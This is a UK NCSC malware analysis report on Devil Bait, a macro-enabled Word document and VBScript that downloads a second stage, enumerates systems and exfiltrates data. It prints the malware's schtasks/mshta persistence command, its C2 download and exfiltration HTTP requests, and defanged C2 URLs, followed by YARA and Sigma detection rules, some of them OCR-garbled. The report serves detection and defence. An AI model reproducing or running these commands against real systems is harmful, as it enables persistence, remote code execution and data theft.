

# Devil Bait

# **Malware Analysis Report**

**Version 1.1**

**20 September 2021** © **Crown Copyright 2021**

# Devil Bait

**Malicious macro-enabled Microsoft Word document and VBScript**

# **Executive summary**

- Malicious macro-enabled Microsoft Word document downloads and runs second-stage VBScript
- System Enumeration data is collected using Windows binaries and exfiltrated over HTTP
- Persistence is achieved via a Scheduled Task, beaconing every 10 minutes

## **Introduction**

Devil Bait is a malicious macro-enabled Microsoft Word document targeting Korean speakers, which downloads and runs a second-stage VBScript. Both stages use 'live off the land' binaries ('LOLbins') to achieve execution, system enumeration, registry modification and persistence. Interaction with the Command and Control (C2) server is via HTTP. The document name translates to 'Deferred Payment Confirmation - Kim Bo-ra.doc', Kim Bo-ra is a South Korean actress.

# **Malware details**

#### **Metadata**





## **MITRE ATT&CK®**

This report has been compiled with respect to the MITRE ATT&CK® framework, a globally accessible knowledge base of adversary tactics and techniques based on real-world observations.



# **Functionality**

#### **Overview**

Upon opening the malicious document, a prompt is displayed in English with a Microsoft logo requesting the user to enable content. If enabled, a Korean language document is then displayed to the user.



Behind the scenes, the document executes a VBA macro, which constructs an XML file containing VBScript code. This file is written to %AppData%\Roaming\Microsoft\Office\version.xml and executed using wscript.exe. Once executed, version.xml retrieves second-stage VBScript code from a C2 Server via HTTP.

The second stage VBScript modifies the registry to enable macros by default in Microsoft Office, collects and exfiltrates system enumeration data (as described in this report under ['Functionality](#page-4-0)  [\(System Enumeration\)'](#page-4-0) and installs a scheduled task to beacon every 10 minutes to the C2 server using mshta.exe.

#### <span id="page-4-0"></span>**System enumeration**

The second-stage script uses legitimate Windows executables to collate system information, which it writes to %AppData%\Microsoft\Network\sr011.xml.

The script executes the following commands, appending the output from each to  $sr011$ . xml:

- systeminfo
- ipconfig /all
- tasklist
- Directory listings of:
	- o %programfiles%
	- o %programfiles% (x86)
	- o %programdata%\Microsoft\Windows\Start Menu\Programs
	- o %appdata%\Microsoft\Windows\Recent

Once the data is collated, it is encoded using certutil.exe, with the output being stored in the file conv. xml located in the same directory as  $sr011$ . xml. The output file therefore consists of a '-----BEGIN CERTIFICATE-----' and '-----END CERTIFICATE-----' header and footer, surrounding the base64-encoded content. Both XML files are deleted by the time the script finishes, with the content of  $conv \cdot xm \perp$  having been exfiltrated as described in this report under ['Communications \(Exfiltration\)'.](#page-6-0)

#### **Persistence**

The second-stage script creates a scheduled task named AhnlabUpdate which retrieves and executes a file from a remote server every 10 minutes using  $mshta.exe$ . It is installed via the WScript shell using the following command:

```
cmd /c schtasks /Create /SC MINUTE /MO 10 /TN AhnlabUpdate /TR "mshta 
       http://www.hahae.co[.]kr/new3/ISAF/Libs/php/suf.hta /f"
```
#### **Execution**

Devil Bait uses the Wscript. Shell object, meaning all malicious activity has a parent or grandparent process of wscript.exe.

#### **Embedded VBScript**

There is further VBScript code embedded within the Devil Bait Word document, which contains additional functionality. However, it is not retrieved or executed by the analysed stages.

This VBScript once again relies on the WScript shell, and modifies two registry keys related to Internet Explorer (IE), as shown below. One prevents IE from diverting to a homepage and the other prevents IE from checking whether it is the default browser:

- HKCU\Software\Microsoft\Internet Explorer\Main\DisableFirstRunCustomize
- HKCU\Software\Microsoft\Internet Explorer\Main\Check\_Associations

The VBScript then uses the InternetExplorer.Application object to connect to the following URL and executes whatever is returned in the document body:

http://xeoskin.co[.]kr/wp/wp-includes/SimplePie/Net/cross.php

## **Communications**

#### **Command and control**

Devil Bait uses the ServerXMLHTTP object to communicate with the C2 server using HTTP GET and POST requests. The initial script embedded in the Word document retrieves the second-stage script using the GET request shown in Figure 2. The URL and parameters are hard coded. The response from the C2 consists of a second-stage VBScript.

```
GET /new3/ISAF/Libs/php/cross.php?op=1&dt=1214&uid=01 HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: www.hahae.co[.]kr
```
Figure 2: Request to download second stage

#### <span id="page-6-0"></span>**Exfiltration**

The data collected and encoded into the file conv.xml, discussed in this report under 'Functionality (System [enumeration\)',](#page-4-0) is exfiltrated to the same C2 server. The file is given the name  $1.txt$ .

```
POST /new3/ISAF/Libs/php/report.php HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=----1f341c23b5204
Accept: /
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 57821
Host: www.hahae.co[.]kr
------1f341c23b5204
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000000
------1f341c23b5204
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
-----BEGIN CERTIFICATE-----
<encoded system enumeration data>
-----END CERTIFICATE-----
------1f341c23b5204--
    Hardcoded URL Hardcoded boundary strings and
                           associated HTTP Header field
                                                            Data read from
                                                              conv.xml
                     Figure 3: Exfiltrating encoded system data
```
# **Conclusion**

Devil Bait appears to have been developed in late 2020 and early 2021, based on the document metadata and VirusTotal submissions. However, some associated files have been uploaded as recently as mid-2021.

The use of distinct malware stages allows for flexibility in onward tasking and defence evasion, as the actor can remove the payload from the server or modify it if it begins to be detected. This hypothesis is strengthened by retro-hunts and pivoting in VirusTotal, which have revealed other variants of the second-stage script. Another malicious macro-enabled document was also identified, dating back to mid-2020, which uses a similar beaconing TTP of  $mshta$ . exe triggered by a scheduled task.

The second-stage script was retrieved from available sandbox data in VirusTotal, however different payloads could be supplied over time or based on other factors such as requestor IP address. Use of innocuous subdirectories of %AppData%\Microsoft is consistent across stages and observed variants, as is the usage of the .xml and .txt extensions to obfuscate script and exfiltrated data files.

Masquerading as AhnLab, a popular endpoint security product in South Korea, for persistence is a technique previously used by Kimsuky actors. The use of the string 'Update' in autorun names (e.g. AhnlabUpdate) is also associated with this group.

Overall, Devil Bait is not sophisticated, and can likely be detected by monitoring for suspicious activity stemming from WINWORD.exe.

# **Detection**

# **Indicators of compromise**



#### **Rules and signatures**



```
rule DevilBait_vbscript_2 { 
    meta:
         author = "NCSC"
         description = "These strings appear in second stage VBScript used 
by Devil Bait."
     strings:
        $ = "WScript.Shell" nocase
        $ = "Scripting.FileSystemObject" nocase
        $ = "MSXML2.ServerXMLHTTP.6.0" nocase
        $ = "FolderExists" nocase
        $ = "certutil" nocase
        $ = "vbCrLf" nocase
        $ = "expandenvironmentstrings" nocase
        $ = "%appdata%" nocase
     condition:
           filesize < 20KB and all of them 
}
```


```
 $ms_xml = "MSXML2.ServerXMLHTTP.6.0"
         $ = {53 65 6E 64 3A 45 78 65 63 75 74 65 28 [1-6] 2E 72 65 73 70
6F 6E 73 65 54 65 78 74 29}// Send:Execute(<variable>.responseText)
         $ = "wscript.exe // e:vbscript" condition:
          all of them
}
```


```
rule DevilBait_C2 {
    meta:
         author = "NCSC"
         description = "C2 and IoC strings found in Devil Bait second 
stage vbscript."
    strings:
      $file 1 = "sr011.xml" $must_func = "Roller"
 $must_C2 = ".co.kr"
Sc2 1 = "cross.php" $c2_2 = "report.php"
       $c2<sup>-3</sup> = "list.php"
       $c2<sup>-4</sup> = "show.php"
     condition:
        $file_1 and any of ($must_*) and any of ($c2_*)
}
```




```
title: DevilBait_Scheduled_Task
description: Malicious macro doc observed creating a Scheduled Task 
reliant on mshta. 
status: stable
date: 20/09/2021
author: NCSC
version: 1.1
purpose: malware
tlp: white
logsource:
     category: process_creation
     product: windows
detection:
     selection1:
         ParentImage|endswith: '\wscript.exe'
     selection2:
         Image|endswith: '\cmd.exe'
     selection3:
         CommandLine|contains|all:
             - 'schtasks'
             - 'mshta'
             - 'Update'
             - 'Create'
             - 'http'
     condition: selection1 and selection2 and selection3 
level: medium
```


```
title: DevilBait_System_Enumeration
description: Devil Bait will enumerate the system and output this to an 
xml file.
status: stable
date: 20/09/2021
author: NCSC
version: 1.1
purpose: malware
tlp: white
logsource:
     category: process_creation
     product: windows
detection:
     selection1:
         ParentImage|endswith: '\wscript.exe'
     selection2:
         Image|endswith: '\cmd.exe'
     selection3:
         CommandLine|contains|all:
             - '>>%APPDATA%\Microsoft\'
            - \cdot \timesml'
     selection4:
         CommandLine|contains:
             - 'ipconfig'
             - 'tasklist'
             - 'dir'
             - 'systeminfo'
     condition: selection1 and selection2 and selection3 and selection4 
level: medium
```


```
title: DevilBait_vbscript_Reg
description: Devil Bait will modify the registry to enable macros in 
Microsoft Office by default.
status: stable
date: 20/09/2021
author: NCSC
version: 1.1
purpose: malware
tlp: white
logsource:
     category: process_creation
    product: windows
detection:
     selection1:
         ParentImage|endswith: '\wscript.exe'
     selection2:
         Image|endswith: '\cmd.exe'
     selection3:
         CommandLine|contains|all:
             - 'reg add HKCU\Software\Microsoft\Office\'
             - 'VBAWarnings'
     condition: selection1 and selection2 and selection3 
level: medium
```
# **Disclaimer**

This report draws on information derived from NCSC and industry sources. Any NCSC findings and recommendations made have not been provided with the intention of avoiding all risks and following the recommendations will not remove all such risk. Ownership of information risks remains with the relevant system owner at all times.

This information is exempt under the Freedom of Information Act 2000 (FOIA) and may be exempt under other UK information legislation.

Refer any FOIA queries to [ncscinfoleg@ncsc.gov.uk.](mailto:ncscinfoleg@ncsc.gov.uk)

All material is UK Crown Copyright ©